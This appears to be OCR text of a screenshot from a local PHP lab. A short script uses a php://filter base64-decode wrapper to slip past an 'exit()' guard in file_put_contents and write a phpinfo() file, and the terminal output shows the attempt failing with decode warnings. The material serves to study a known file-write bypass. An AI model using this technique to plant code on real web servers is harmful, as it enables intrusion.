 3.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
3.php × 1.php ×
<?php
$filename="php://filter/write=convert.base64-decode/resource=Cyc1e.php";
$content="PD9waHAgcGhwaW5mbygpOz8+";
file_put_contents($filename,"<?PHP exit();//=".$content);
?>
cyc1e@ubuntu: /var/www/html/file_put_contents
cyc1e@ubuntu:/var/www/html/file_put_contents$ php 3.php
PHP Warning:  file_put_contents(): stream filter (convert.base64-decode): invalid byte seque
nce in /var/www/html/file_put_contents/3.php on line 4
PHP Warning:  file_put_contents(): Only 0 of 40 bytes written, possibly out of free disk spa
ce in /var/www/html/file_put_contents/3.php on line 4
cyc1e@ubuntu:/var/www/html/file_put_contents$